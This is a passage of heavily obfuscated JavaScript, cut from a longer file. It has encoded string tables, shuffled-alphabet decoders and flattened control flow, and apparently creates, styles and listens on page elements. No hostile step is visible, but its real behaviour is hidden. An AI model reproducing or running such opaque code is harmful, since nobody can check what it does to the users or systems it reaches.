tv2Bjh}}jlZwLnK(comAPmF(fJQVJvM(BhoZHxQ[0x115]))[fJQVJvM(BhoZHxQ[0x116])+fJQVJvM(BhoZHxQ[0x117])+BhoZHxQ[0x120]](BhoZHxQ[0x29d]+HX1qEio[BhoZHxQ[0x42]][VpmAFkL(BhoZHxQ[0x118])])[VpmAFkL(BhoZHxQ[0x119])][VpmAFkL(BhoZHxQ[0x11a])+BhoZHxQ[0x11b]]=VpmAFkL(BhoZHxQ[0x11c]),HX1qEio[BhoZHxQ[0x42]][VpmAFkL(BhoZHxQ[0x11d])][VpmAFkL(BhoZHxQ[0x11e])+VpmAFkL(BhoZHxQ[0x11f])+BhoZHxQ[0x120]](HX1qEio[BhoZHxQ[0x42]][VpmAFkL(BhoZHxQ[0x121])+BhoZHxQ[0x122]])[VpmAFkL(BhoZHxQ[0x119])][VpmAFkL(BhoZHxQ[0x11a])+BhoZHxQ[0x11b]]=VpmAFkL(BhoZHxQ[0x123]))}}})}});case qHu5lE-0x8d:jlZwLnK(SEzfeZy[BhoZHxQ[qHu5lE+0x4e]]=[],SEzfeZy[BhoZHxQ[qHu5lE+0xff]]=BhoZHxQ[0x2],SEzfeZy[BhoZHxQ[0xa]]=BhoZHxQ[qHu5lE+0x42],SEzfeZy[BhoZHxQ[qHu5lE+0x57]]=-BhoZHxQ[0x4]);for(SEzfeZy[BhoZHxQ[qHu5lE+0x8e]]=BhoZHxQ[qHu5lE+0x42];SEzfeZy[BhoZHxQ[qHu5lE+0x8e]]<SEzfeZy[-BhoZHxQ[qHu5lE+0x77]];SEzfeZy[BhoZHxQ[0x4e]]++){SEzfeZy[BhoZHxQ[0x4f]]=SEzfeZy[BhoZHxQ[0x42]].indexOf(SEzfeZy[BhoZHxQ[qHu5lE+0x53]][SEzfeZy[BhoZHxQ[0x4e]]]);if(SEzfeZy[BhoZHxQ[qHu5lE+0x8f]]===-BhoZHxQ[qHu5lE+0x44])continue;if(SEzfeZy[BhoZHxQ[0x17]]<BhoZHxQ[0x2]){SEzfeZy[BhoZHxQ[0x17]]=SEzfeZy[BhoZHxQ[qHu5lE+0x8f]]}else{jlZwLnK(SEzfeZy[BhoZHxQ[0x17]]+=SEzfeZy[BhoZHxQ[0x4f]]*BhoZHxQ[0x1e],SEzfeZy[BhoZHxQ[0xbf]]|=SEzfeZy[BhoZHxQ[qHu5lE+0x57]]<<SEzfeZy[BhoZHxQ[qHu5lE+0x4a]],SEzfeZy[BhoZHxQ[0xa]]+=(SEzfeZy[BhoZHxQ[0x17]]&BhoZHxQ[qHu5lE+0x74])>BhoZHxQ[0x15]?BhoZHxQ[0x1b]:BhoZHxQ[qHu5lE+0x5c]);do{jlZwLnK(SEzfeZy[BhoZHxQ[0xe]].push(SEzfeZy[BhoZHxQ[qHu5lE+0xff]]&BhoZHxQ[0x1a]),SEzfeZy[BhoZHxQ[qHu5lE+0xff]]>>=BhoZHxQ[0xc],SEzfeZy[BhoZHxQ[qHu5lE+0x4a]]-=BhoZHxQ[0xc])}while(SEzfeZy[BhoZHxQ[0xa]]>BhoZHxQ[qHu5lE+0x57]);SEzfeZy[BhoZHxQ[0x17]]=-BhoZHxQ[0x4]}}if(SEzfeZy[BhoZHxQ[qHu5lE+0x57]]>-BhoZHxQ[0x4]){jlZwLnK(tv2Bjh.n4Xw_8U=tv2Bjh.pnvv6It,qHu5lE+=0x10f,caJq7vR+=0x2);break}else{jlZwLnK(tv2Bjh.n4Xw_8U=tv2Bjh.pnvv6It,qHu5lE+=-0x2d,caJq7vR+=0x2);break}case qHu5lE- -0x9e:return BOlJVD[BYDpOca[BhoZHxQ[0x2]]];case 0x39:tv2Bjh.e4vsy4P.qWWeX1=-0x8c;return BGFMr_(SEzfeZy[BhoZHxQ[qHu5lE+-0x79]]);case caJq7vR!=-0x105&&caJq7vR- -0x48:return BGFMr_(SEzfeZy[BhoZHxQ[qHu5lE+-0x3a]]);default:return BOlJVD[BYDpOca[BhoZHxQ[0x2]]]=(0x1,tv2Bjh.e4vsy4P.XJCqlx)(H0i_A_P[BYDpOca[BhoZHxQ[0x2]]]);case qHu5lE-0x105:case 0x9f:case 0x96:jlZwLnK(tv2Bjh.n4Xw_8U=tv2Bjh.e4vsy4P,qHu5lE+=-0x92,caJq7vR+=0x1f4);break;case qHu5lE- -0x17:case 0x20:case 0xe2:jlZwLnK(tv2Bjh.n4Xw_8U=tv2Bjh.e4vsy4P,qHu5lE+=-0x43,caJq7vR+=0xd8);break}}jlZwLnK(fJQVJvM=void 0x0,qHu5lE=GNcUkW(0x1b,0xcd).next().value);if(fJQVJvM){return qHu5lE}},[tv2Bjh(BhoZHxQ[0x124])]:function(...HX1qEio){aJymklk(fJQVJvM);function fJQVJvM(...HX1qEio){var fJQVJvM,qHu5lE;function*GNcUkW(qHu5lE,GNcUkW,caJq7vR,tv2Bjh={TqcR9AE:{}}){while(qHu5lE+GNcUkW+caJq7vR!==-0x63)with(tv2Bjh.Yw_2gro||tv2Bjh)switch(qHu5lE+GNcUkW+caJq7vR){case 0x9:case-0x1b:case tv2Bjh.TqcR9AE.gezK3Zr+-0x106:jlZwLnK(tv2Bjh.TqcR9AE.gezK3Zr=-0xd2,tv2Bjh.Yw_2gro=tv2Bjh.pcczLKt,qHu5lE+=0x8a,GNcUkW+=-0xd5,caJq7vR+=0x164);break;case tv2Bjh.TqcR9AE.gezK3Zr+-0xe6:return fJQVJvM=!0x0,BGFMr_(HX1qEio[BhoZHxQ[0x35]]);case-0x3d:case GNcUkW- -0xf:default:jlZwLnK(HX1qEio[BhoZHxQ[0x35]].push((HX1qEio[-BhoZHxQ[qHu5lE+-0xa2]]|HX1qEio[BhoZHxQ[0xca]]<<HX1qEio[BhoZHxQ[0x19]])&BhoZHxQ[0x1a]),tv2Bjh.Yw_2gro=tv2Bjh.TqcR9AE,qHu5lE+=-0x241,caJq7vR+=0x210);break;case-0xb2:case GNcUkW- -0x117:case 0x67:jlZwLnK(HX1qEio[BhoZHxQ[0x35]].push((HX1qEio[-BhoZHxQ[0xaf]]|HX1qEio[BhoZHxQ[0xca]]<<HX1qEio[BhoZHxQ[0x19]])&BhoZHxQ[0x1a]),tv2Bjh.Yw_2gro=tv2Bjh.TqcR9AE,qHu5lE+=-0x10f,GNcUkW+=0x49,caJq7vR+=-0x2a);break;case caJq7vR!=-0x142&&caJq7vR- -0xce:jlZwLnK(HX1qEio[-BhoZHxQ[0x125]]=\"\"+(HX1qEio[BhoZHxQ[qHu5lE+-0x14f]]||\"\"),HX1qEio[BhoZHxQ[0x27]]=HX1qEio[-BhoZHxQ[qHu5lE+-0x2c]].length,HX1qEio[BhoZHxQ[0x35]]=[],HX1qEio[-BhoZHxQ[0xaf]]=BhoZHxQ[0x2],HX1qEio[BhoZHxQ[GNcUkW+0x9c]]=BhoZHxQ[0x2],HX1qEio[BhoZHxQ[GNcUkW+0x14d]]=-BhoZHxQ[qHu5lE+-0x14d]);for(HX1qEio[-BhoZHxQ[0x1]]=BhoZHxQ[0x2];HX1qEio[-BhoZHxQ[0x1]]<HX1qEio[BhoZHxQ[0x27]];HX1qEio[-BhoZHxQ[GNcUkW+0x84]]++){HX1qEio[-BhoZHxQ[0x80]]=HX1qEio[BhoZHxQ[0x4]].indexOf(HX1qEio[-BhoZHxQ[0x125]][HX1qEio[-BhoZHxQ[GNcUkW+0x84]]]);if(HX1qEio[-BhoZHxQ[0x80]]===-BhoZHxQ[0x4])continue;if(HX1qEio[BhoZHxQ[qHu5lE+-0x87]]<BhoZHxQ[qHu5lE+-0x14f]){HX1qEio[BhoZHxQ[0xca]]=HX1qEio[-BhoZHxQ[0x80]]}else{jlZwLnK(HX1qEio[BhoZHxQ[GNcUkW+0x14d]]+=HX1qEio[-BhoZHxQ[qHu5lE+-0xd1]]*BhoZHxQ[0x1e],HX1qEio[-BhoZHxQ[0xaf]]|=HX1qEio[BhoZHxQ[0xca]]<<HX1qEio[BhoZHxQ[0x19]],HX1qEio[BhoZHxQ[0x19]]+=(HX1qEio[BhoZHxQ[0xca]]&BhoZHxQ[GNcUkW+0xb7])>BhoZHxQ[qHu5lE+-0x13c]?BhoZHxQ[qHu5lE+-0x136]:BhoZHxQ[GNcUkW+0x9f]);do{jlZwLnK(HX1qEio[BhoZHxQ[0x35]].push(HX1qEio[-BhoZHxQ[GNcUkW+0x132]]&BhoZHxQ[0x1a]),HX1qEio[-BhoZHxQ[GNcUkW+0x132]]>>=BhoZHxQ[0xc],HX1qEio[BhoZHxQ[GNcUkW+0x9c]]-=BhoZHxQ[GNcUkW+0x8f])}while(HX1qEio[BhoZHxQ[GNcUkW+0x9c]]>BhoZHxQ[qHu5lE+-0x13a]);HX1qEio[BhoZHxQ[0xca]]=-BhoZHxQ[GNcUkW+0x87]}}if(HX1qEio[BhoZHxQ[0xca]]>-BhoZHxQ[qHu5lE+-0x14d]){jlZwLnK(tv2Bjh.Yw_2gro=tv2Bjh.TqcR9AE,caJq7vR+=-0xfa);break}else{jlZwLnK(tv2Bjh.Yw_2gro=tv2Bjh.TqcR9AE,qHu5lE+=-0x241,caJq7vR+=0x116);break}case 0x54:jlZwLnK(tv2Bjh.TqcR9AE.gezK3Zr=0x41,HX1qEio[BhoZHxQ[0x0]]=BhoZHxQ[0x4],HX1qEio[BhoZHxQ[qHu5lE+0x6e]]=\"\\x3c\\x4a\\x44\\x6d\\x7e\\x79\\x4b\\x56\\x3e\\x2c\\x5d\\x2b\\x5f\\x62\\x59\\x23\\x78\\x73\\x36\\x26\\x60\\x74\\x57\\x31\\x54\\x49\\x50\\x3a\\x28\\x70\\x77\\x5e\\x7d\\x32\\x64\\x35\\x6f\\x30\\x2f\\x34\\x7c\\x65\\x6b\\x63\\x6e\\x4f\\x38\\x52\\x22\\x7b\\x45\\x2a\\x3b\\x40\\x4c\\x71\\x4e\\x68\\x67\\x37\\x41\\x72\\x55\\x5a\\x76\\x6a\\x33\\x25\\x3d\\x42\\x48\\x39\\x46\\x53\\x6c\\x5b\\x75\\x21\\x24\\x69\\x7a\\x4d\\x29\\x51\\x61\\x47\\x2e\\x43\\x58\\x3f\\x66\",tv2Bjh.Yw_2gro=tv2Bjh.TqcR9AE,qHu5lE+=0x1bb,GNcUkW+=-0x7e,caJq7vR+=-0x10b);break;case tv2Bjh.TqcR9AE.gezK3Zr+-0x8d:case-0xee:jlZwLnK(tv2Bjh.TqcR9AE.gezK3Zr=0xb1,tv2Bjh.Yw_2gro=tv2Bjh.SKU_M_,qHu5lE+=-0x10f,GNcUkW+=0x13a,caJq7vR+=-0x42);break}}jlZwLnK(fJQVJvM=void 0x0,qHu5lE=GNcUkW(-0x6a,-0x5,0xc3).next().value);if(fJQVJvM){return qHu5lE}}function qHu5lE(HX1qEio){if(typeof BOlJVD[HX1qEio]===fQuYkC(BhoZHxQ[0x2])){return BOlJVD[HX1qEio]=fJQVJvM(H0i_A_P[HX1qEio])}return BOlJVD[HX1qEio]}jlZwLnK([[],HX1qEio[-BhoZHxQ[0xa]]]=xQIaiW,HX1qEio[-BhoZHxQ[0xa]][qHu5lE(BhoZHxQ[0x126])](dFgIaJs),HX1qEio[-BhoZHxQ[0xa]][qHu5lE(BhoZHxQ[0x127])]=comAPmF(qHu5lE(BhoZHxQ[0x128]))[qHu5lE(BhoZHxQ[0x129])+qHu5lE(BhoZHxQ[0x12a])+BhoZHxQ[0x120]](qHu5lE(BhoZHxQ[0x12b])));if(HX1qEio[-BhoZHxQ[0xa]][qHu5lE(BhoZHxQ[0x12c])+BhoZHxQ[0x13]]){jlZwLnK(aJymklk(caJq7vR),aJymklk(GNcUkW));function GNcUkW(...HX1qEio){jlZwLnK(HX1qEio[BhoZHxQ[0x0]]=BhoZHxQ[0x4],HX1qEio[BhoZHxQ[0x4]]=\"\\x75\\x53\\x73\\x41\\x42\\x48\\x68\\x43\\x6f\\x45\\x5a\\x44\\x51\\x63\\x58\\x72\\x55\\x46\\x6c\\x4c\\x4e\\x65\\x62\\x4f\\x4d\\x50\\x70\\x71\\x49\\x6e\\x64\\x47\\x61\\x57\\x6d\\x4b\\x54\\x66\\x6a\\x6b\\x4a\\x56\\x52\\x59\\x2a\\x2f\\x3f\\x67\\x7c\\x76\\x74\\x69\\x26\\x32\\x37\\x25\\x77\\x30\\x38\\x36\\x7b\\x2c\\x28\\x78\\x24\\x22\\x5d\\x3d\\x23\\x79\\x5b\\x2b\\x39\\x5f\\x3e\\x3a\\x29\\x3b\\x5e\\x2e\\x7a\\x35\\x7d\\x3c\\x40\\x21\\x31\\x33\\x7e\\x60\\x34\",HX1qEio[BhoZHxQ[0x1]]=\"\"+(HX1qEio[BhoZHxQ[0x2]]||\"\"),HX1qEio[BhoZHxQ[0xb9]]=HX1qEio[BhoZHxQ[0x1]].length,HX1qEio[BhoZHxQ[0xe]]=[],HX1qEio[BhoZHxQ[0x17]]=BhoZHxQ[0x2],HX1qEio[-BhoZHxQ[0x5b]]=BhoZHxQ[0x2],HX1qEio[-BhoZHxQ[0x57]]=-BhoZHxQ[0x4]);for(HX1qEio[BhoZHxQ[0xc]]=BhoZHxQ[0x2];HX1qEio[BhoZHxQ[0xc]]<HX1qEio[BhoZHxQ[0xb9]];HX1qEio[BhoZHxQ[0xc]]++){HX1qEio[BhoZHxQ[0x4f]]=HX1qEio[BhoZHxQ[0x4]].indexOf(HX1qEio[BhoZHxQ[0x1]][HX1qEio[BhoZHxQ[0xc]]]);if(HX1qEio[BhoZHxQ[0x4f]]===-BhoZHxQ[0x4])continue;if(HX1qEio[-BhoZHxQ[0x57]]<BhoZHxQ[0x2]){HX1qEio[-BhoZHxQ[0x57]]=HX1qEio[BhoZHxQ[0x4f]]}else{jlZwLnK(HX1qEio[-BhoZHxQ[0x57]]+=HX1qEio[BhoZHxQ[0x4f]]*BhoZHxQ[0x1e],HX1qEio[BhoZHxQ[0x17]]|=HX1qEio[-BhoZHxQ[0x57]]<<HX1qEio[-BhoZHxQ[0x5b]],HX1qEio[-BhoZHxQ[0x5b]]+=(HX1qEio[-BhoZHxQ[0x57]]&BhoZHxQ[0x34])>BhoZHxQ[0x15]?BhoZHxQ[0x1b]:BhoZHxQ[0x1c]);do{jlZwLnK(HX1qEio[BhoZHxQ[0xe]].push(HX1qEio[BhoZHxQ[0x17]]&BhoZHxQ[0x1a]),HX1qEio[BhoZHxQ[0x17]]>>=BhoZHxQ[0xc],HX1qEio[-BhoZHxQ[0x5b]]-=BhoZHxQ[0xc])}while(HX1qEio[-BhoZHxQ[0x5b]]>BhoZHxQ[0x17]);HX1qEio[-BhoZHxQ[0x57]]=-BhoZHxQ[0x4]}}if(HX1qEio[-BhoZHxQ[0x57]]>-BhoZHxQ[0x4]){HX1qEio[BhoZHxQ[0xe]].push((HX1qEio[BhoZHxQ[0x17]]|HX1qEio[-BhoZHxQ[0x57]]<<HX1qEio[-BhoZHxQ[0x5b]])&BhoZHxQ[0x1a])}return BGFMr_(HX1qEio[BhoZHxQ[0xe]])}function caJq7vR(...HX1qEio){var fJQVJvM,qHu5lE;function*caJq7vR(qHu5lE,caJq7vR,tv2Bjh={FY8yR6y:{}}){while(qHu5lE+caJq7vR!==0x4b)with(tv2Bjh.HRvR3u||tv2Bjh)switch(qHu5lE+caJq7vR){case-0xd5:case caJq7vR- -0x8b:jlZwLnK(tv2Bjh.HRvR3u=tv2Bjh.FY8yR6y,qHu5lE+=-0x5a,caJq7vR+=-0x141);break;case-0xc:return fJQVJvM=!0x0,BOlJVD[HX1qEio[BhoZHxQ[qHu5lE+0x100]]]=GNcUkW(H0i_A_P[HX1qEio[BhoZHxQ[qHu5lE+0x100]]]);case-0xb1:case-0xbe:return fJQVJvM=!0x0,BOlJVD[HX1qEio[BhoZHxQ[qHu5lE+-0x2f]]];case qHu5lE!=0x31&&qHu5lE-0xe2:return fJQVJvM=!0x0,BOlJVD[HX1qEio[BhoZHxQ[0x2]]]=GNcUkW(H0i_A_P[HX1qEio[BhoZHxQ[0x2]]]);case qHu5lE-0x247:case 0x16:jlZwLnK(tv2Bjh.FY8yR6y.Nwbg5P=-0x1d,tv2Bjh.HRvR3u=tv2Bjh.cbsc27,qHu5lE+=-0x9e,caJq7vR+=0x188);break;case-0x9e:jlZwLnK(tv2Bjh.FY8yR6y.Nwbg5P=0x70,HX1qEio[BhoZHxQ[qHu5lE+0x57]]=BhoZHxQ[qHu5lE+0x5b]);if(typeof BOlJVD[HX1qEio[BhoZHxQ[0x2]]]===fQuYkC(BhoZHxQ[0x2])){jlZwLnK(tv2Bjh.HRvR3u=tv2Bjh.FY8yR6y,qHu5lE+=0x136,caJq7vR+=-0x9b);break}else{jlZwLnK(tv2Bjh.HRvR3u=tv2Bjh.FY8yR6y,qHu5lE+=0x88,caJq7vR+=-0x9b);break}case qHu5lE-0xd1:default:jlZwLnK(tv2Bjh.FY8yR6y.Nwbg5P=-0x87,tv2Bjh.HRvR3u=tv2Bjh.FY8yR6y,qHu5lE+=-0x177,caJq7vR+=-0x11);break;case tv2Bjh.FY8yR6y.Nwbg5P+-0x98:return fJQVJvM=!0x0,BOlJVD[HX1qEio[BhoZHxQ[0x2]]]=GNcUkW(H0i_A_P[HX1qEio[BhoZHxQ[0x2]]]);case tv2Bjh.FY8yR6y.Nwbg5P+-0x3c:jlZwLnK(tv2Bjh.HRvR3u=tv2Bjh.FY8yR6y,qHu5lE+=0x19d,caJq7vR+=-0x1d4);break;case caJq7vR- -0x198:jlZwLnK(tv2Bjh.HRvR3u=tv2Bjh.FY8yR6y,qHu5lE+=-0xb9,caJq7vR+=-0x23);break}}jlZwLnK(fJQVJvM=void 0x0,qHu5lE=caJq7vR(-0x57,-0x47).next().value);if(fJQVJvM){return qHu5lE}}HX1qEio[-BhoZHxQ[0xa]][qHu5lE(BhoZHxQ[0x127])][qHu5lE(BhoZHxQ[0x129])+caJq7vR(BhoZHxQ[0x12d])+BhoZHxQ[0x120]](HX1qEio[-BhoZHxQ[0xa]][caJq7vR(BhoZHxQ[0x12e])+BhoZHxQ[0x182]])[caJq7vR(BhoZHxQ[0x12f])][caJq7vR(BhoZHxQ[0x130])+BhoZHxQ[0x11b]]=caJq7vR(BhoZHxQ[0x131])}jlZwLnK(HX1qEio[BhoZHxQ[0x4]]=comAPmF(qHu5lE(BhoZHxQ[0x128]))[qHu5lE(BhoZHxQ[0x132])+qHu5lE(BhoZHxQ[0x133])+BhoZHxQ[0x6f]](qHu5lE(BhoZHxQ[0x134])),HX1qEio[BhoZHxQ[0x4]][qHu5lE(BhoZHxQ[0x135])+qHu5lE(BhoZHxQ[0x136])][qHu5lE(BhoZHxQ[0x137])](BhoZHxQ[0x99]+HX1qEio[-BhoZHxQ[0xa]][qHu5lE(BhoZHxQ[0x138])+BhoZHxQ[0xf1]]),HX1qEio[BhoZHxQ[0x4]][qHu5lE(BhoZHxQ[0x139])+qHu5lE(BhoZHxQ[0x13a])]+=qHu5lE(BhoZHxQ[0x13b]),HX1qEio[-BhoZHxQ[0xa]][qHu5lE(BhoZHxQ[0x127])][qHu5lE(BhoZHxQ[0x13c])+qHu5lE(BhoZHxQ[0x13d])](HX1qEio[BhoZHxQ[0x4]]),comAPmF(qHu5lE(BhoZHxQ[0x128]))[qHu5lE(BhoZHxQ[0x13e])+qHu5lE(BhoZHxQ[0x13f])+BhoZHxQ[0x148]](qHu5lE(BhoZHxQ[0x140])+BhoZHxQ[0xd9])[qHu5lE(BhoZHxQ[0x141])](qHu5lE(BhoZHxQ[0x142]),aJymklk((...HX1qEio)=>{jlZwLnK(HX1qEio[BhoZHxQ[0x0]]=BhoZHxQ[0x4],aJymklk(fJQVJvM));function fJQVJvM(...HX1qEio){var fJQVJvM,qHu5lE;function*GNcUkW(qHu5lE,GNcUkW,caJq7vR={X0kqSg:{}}){while(qHu5lE+GNcUkW!==0xa5)with(caJq7vR.tIMCxWl||caJq7vR)switch(qHu5lE+GNcUkW){case 0xac:case 0xdf:default:jlZwLnK(caJq7vR.tIMCxWl=caJq7vR.X0kqSg,qHu5lE+=0x130,GNcUkW+=-0xdb);break;case 0x57:case-0x13:HX1qEio[BhoZHxQ[0xca]]=-BhoZHxQ[0x4];for(HX1qEio[BhoZHxQ[qHu5lE+-0x93]]=BhoZHxQ[0x2];HX1qEio[BhoZHxQ[qHu5lE+-0x93]]<HX1qEio[BhoZHxQ[qHu5lE+-0xd6]];HX1qEio[BhoZHxQ[qHu5lE+-0x93]]++){HX1qEio[BhoZHxQ[qHu5lE+-0x69]]=HX1qEio[BhoZHxQ[0x4]].indexOf(HX1qEio[BhoZHxQ[0x1]][HX1qEio[BhoZHxQ[qHu5lE+-0x93]]]);if(HX1qEio[BhoZHxQ[0x78]]===-BhoZHxQ[0x4])continue;if(HX1qEio[BhoZHxQ[qHu5lE+-0x17]]<BhoZHxQ[qHu5lE+-0xdf]){HX1qEio[BhoZHxQ[qHu5lE+-0x17]]=HX1qEio[BhoZHxQ[0x78]]}else{jlZwLnK(HX1qEio[BhoZHxQ[0xca]]+=HX1qEio[BhoZHxQ[0x78]]*BhoZHxQ[0x1e],HX1qEio[-BhoZHxQ[qHu5lE+-0x4a]]|=HX1qEio[BhoZHxQ[qHu5lE+-0x17]]<<HX1qEio[-BhoZHxQ[0x9d]],HX1qEio[-BhoZHxQ[qHu5lE+-0x44]]+=(HX1qEio[BhoZHxQ[0xca]]&BhoZHxQ[0x34])>BhoZHxQ[0x15]?BhoZHxQ[0x1b]:BhoZHxQ[0x1c]);do{jlZwLnK(HX1qEio[BhoZHxQ[qHu5lE+-0xac]].push(HX1qEio[-BhoZHxQ[0x97]]&BhoZHxQ[0x1a]),HX1qEio[-BhoZHxQ[0x97]]>>=BhoZHxQ[qHu5lE+-0xd5],HX1qEio[-BhoZHxQ[0x9d]]-=BhoZHxQ[0xc])}while(HX1qEio[-BhoZHxQ[0x9d]]>BhoZHxQ[qHu5lE+-0xca]);HX1qEio[BhoZHxQ[0xca]]=-BhoZHxQ[qHu5lE+-0xdd]}}if(HX1qEio[BhoZHxQ[0xca]]>-BhoZHxQ[0x4]){jlZwLnK(caJq7vR.tIMCxWl=caJq7vR.X0kqSg,GNcUkW+=0x58);break}else{jlZwLnK(caJq7vR.tIMCxWl=caJq7vR.X0kqSg,GNcUkW+=-0xb8);break}case GNcUkW!=-0x32&&GNcUkW!=-0x8a&&GNcUkW- -0xe1:case-0xc4:return fJQVJvM=!0x0,BGFMr_(HX1qEio[BhoZHxQ[0x35]]);case-0xc0:jlZwLnK(caJq7vR.tIMCxWl=caJq7vR.oJ9je3h,qHu5lE+=-0x29,GNcUkW+=0x1e3);break;case 0xfa:jlZwLnK(caJq7vR.X0kqSg.IvPuDK=-0x3b,HX1qEio[BhoZHxQ[qHu5lE+0x80]]=BhoZHxQ[qHu5lE+0x84],HX1qEio[BhoZHxQ[qHu5lE+0x84]]=\"\\u002b\\u0070\\u0065\\u0049\\u006c\\u0059\\u0058\\u0056\\u006f\\u004e\\u004d\\u0069\\u004a\\u0045\\u0067\\u0044\\u004c\\u0079\\u003d\\u0063\\u007b\\u0071\\u0039\\u002a\\u0073\\u0078\\u0040\\u0066\\u0051\\u0035\\u0074\\u006a\\u0060\\u0033\\u0021\\u003f\\u0048\\u006d\\u002e\\u0054\\u0077\\u006e\\u0030\\u0036\\u0025\\u0043\\u0024\\u004b\\u0042\\u007e\\u0032\\u007c\\u002f\\u0062\\u0053\\u004f\\u002c\\u0031\\u0052\\u0050\\u003b\\u0026\\u0046\\u007a\\u0047\\u0022\\u005b\\u0076\\u0055\\u0072\\u007d\\u0038\\u0075\\u0061\\u0034\\u003a\\u0057\\u005d\\u0037\\u0068\\u003e\\u0023\\u0028\\u005e\\u005f\\u0041\\u0064\\u005a\\u003c\\u006b\\u0029\",caJq7vR.tIMCxWl=caJq7vR.X0kqSg,qHu5lE+=-0xb1,GNcUkW+=-0x8c);break;case caJq7vR.X0kqSg.IvPuDK+-0xb6:jlZwLnK(HX1qEio[BhoZHxQ[qHu5lE+0x1f7]].push((HX1qEio[-BhoZHxQ[0x97]]|HX1qEio[BhoZHxQ[qHu5lE+0x28c]]<<HX1qEio[-BhoZHxQ[0x9d]])&BhoZHxQ[0x1a]),caJq7vR.tIMCxWl=caJq7vR.X0kqSg,qHu5lE+=0x2a3,GNcUkW+=-0x213);break;case 0x6d:case 0x0:case qHu5lE!=-0x1c2&&qHu5lE- -0xd1:jlZwLnK(caJq7vR.tIMCxWl=caJq7vR.X0kqSg,qHu5lE+=0x161,GNcUkW+=-0x213);break;case-0x85:case 0xd2:jlZwLnK(caJq7vR.X0kqSg.IvPuDK=0x84,caJq7vR.tIMCxWl=caJq7vR.X0kqSg,qHu5lE+=0x7a,GNcUkW+=0x62);break;case 0x52:case 0x11:case qHu5lE-0x32:jlZwLnK(HX1qEio[BhoZHxQ[0x35]].push((HX1qEio[-BhoZHxQ[0x97]]|HX1qEio[BhoZHxQ[0xca]]<<HX1qEio[-BhoZHxQ[0x9d]])&BhoZHxQ[0x1a]),caJq7vR.tIMCxWl=caJq7vR.X0kqSg,GNcUkW+=-0x110);break;case 0x9c:jlZwLnK(HX1qEio[BhoZHxQ[qHu5lE+-0xb1]]=[],HX1qEio[-BhoZHxQ[0x97]]=BhoZHxQ[0x2],HX1qEio[-BhoZHxQ[qHu5lE+-0x49]]=BhoZHxQ[0x2],caJq7vR.tIMCxWl=caJq7vR.X0kqSg,qHu5lE+=-0x5,GNcUkW+=-0x40);break;case-0x43:case-0x64:jlZwLnK(HX1qEio[BhoZHxQ[qHu5lE+0x132]]=\"\"+(HX1qEio[BhoZHxQ[0x2]]||\"\"),HX1qEio[BhoZHxQ[0xb]]=HX1qEio[BhoZHxQ[qHu5lE+0x132]].length,caJq7vR.tIMCxWl=caJq7vR.X0kqSg,qHu5lE+=0x217,GNcUkW+=-0x138);break}}jlZwLnK(fJQVJvM=void 0x0,qHu5lE=GNcUkW(-0x80,0x17a).next().value);if(fJQVJvM){return qHu5lE}}function qHu5lE(HX1qEio){if(typeof BOlJVD[HX1qEio]===fQuYkC(BhoZHxQ[0x2])){return BOlJVD[HX1qEio]=fJQVJvM(H0i_A_P[HX1qEio])}return BOlJVD[HX1qEio]}comAPmF(qHu5lE(BhoZHxQ[0x143]))[qHu5lE(BhoZHxQ[0x144])](qHu5lE(BhoZHxQ[0x145]),HX1qEio[BhoZHxQ[0x2]][qHu5lE(BhoZHxQ[0x146])][qHu5lE(BhoZHxQ[0x147])])})),comAPmF(qHu5lE(BhoZHxQ[0x128]))[qHu5lE(BhoZHxQ[0x13e])+qHu5lE(BhoZHxQ[0x13f])+BhoZHxQ[0x148]](qHu5lE(BhoZHxQ[0x149]))[qHu5lE(BhoZHxQ[0x14a])+qHu5lE(BhoZHxQ[0x14b])+qHu5lE(BhoZHxQ[0x14c])](qHu5lE(BhoZHxQ[0x142]),aJymklk((...HX1qEio)=>{jlZwLnK(HX1qEio[BhoZHxQ[0x0]]=BhoZHxQ[0x4],aJymklk(GNcUkW),aJymklk(fJQVJvM));function fJQVJvM(...HX1qEio){var fJQVJvM,GNcUkW;function*qHu5lE(GNcUkW,qHu5lE,caJq7vR,tv2Bjh,dFgIaJs={MrNF8y:{}}){while(GNcUkW+qHu5lE+caJq7vR+tv2Bjh!==0x19)with(dFgIaJs.J8xOWc||dFgIaJs)switch(GNcUkW+qHu5lE+caJq7vR+tv2Bjh){case 0x62:case-0x4:case 0xeb:jlZwLnK(dFgIaJs.MrNF8y.Ows7GQ6=-0x70,HX1qEio[BhoZHxQ[caJq7vR+-0xdd]]=BhoZHxQ[0x4],HX1qEio[-BhoZHxQ[0x9b]]=\"\\x7b\\x4d\\x45\\x59\\x68\\x3a\\x47\\x6d\\x3d\\x2f\\x62\\x2c\\x4f\\x50\\x3f\\x70\\x4c\\x34\\x5d\\x2a\\x6b\\x36\\x42\\x28\\x53\\x39\\x52\\x37\\x48\\x3c\\x74\\x22\\x54\\x71\\x73\\x7c\\x30\\x65\\x4a\\x77\\x38\\x58\\x43\\x35\\x3b\\x41\\x6c\\x49\\x25\\x46\\x31\\x33\\x40\\x4e\\x5a\\x6e\\x66\\x7d\\x5b\\x29\\x5e\\x26\\x63\\x67\\x78\\x7a\\x2b\\x64\\x44\\x5f\\x4b\\x61\\x3e\\x51\\x76\\x75\\x57\\x72\\x6f\\x24\\x69\\x32\\x2e\\x23\\x6a\\x56\\x79\\x55\\x21\\x60\\x7e\",HX1qEio[BhoZHxQ[0x8c]]=\"\"+(HX1qEio[BhoZHxQ[caJq7vR+-0xdb]]||\"\"),dFgIaJs.J8xOWc=dFgIaJs.MrNF8y,GNcUkW+=0x2b5,qHu5lE+=-0xf4,caJq7vR+=-0x196,tv2Bjh+=0x16);break;case-0xaa:case-0x27:case-0xc6:jlZwLnK(HX1qEio[BhoZHxQ[0xa]]=BhoZHxQ[0x2],HX1qEio[-BhoZHxQ[0x14d]]=-BhoZHxQ[0x4]);for(HX1qEio[BhoZHxQ[0x4e]]=BhoZHxQ[0x2];HX1qEio[BhoZHxQ[0x4e]]<HX1qEio[BhoZHxQ[0xb]];HX1qEio[BhoZHxQ[0x4e]]++){HX1qEio[-BhoZHxQ[0x47]]=HX1qEio[-BhoZHxQ[0x9b]].indexOf(HX1qEio[BhoZHxQ[0x8c]][HX1qEio[BhoZHxQ[0x4e]]]);if(HX1qEio[-BhoZHxQ[0x47]]===-BhoZHxQ[0x4])continue;if(HX1qEio[-BhoZHxQ[0x14d]]<BhoZHxQ[0x2]){HX1qEio[-BhoZHxQ[GNcUkW+0x178]]=HX1qEio[-BhoZHxQ[0x47]]}else{jlZwLnK(HX1qEio[-BhoZHxQ[caJq7vR+0x32c]]+=HX1qEio[-BhoZHxQ[0x47]]*BhoZHxQ[caJq7vR+0x1fd],HX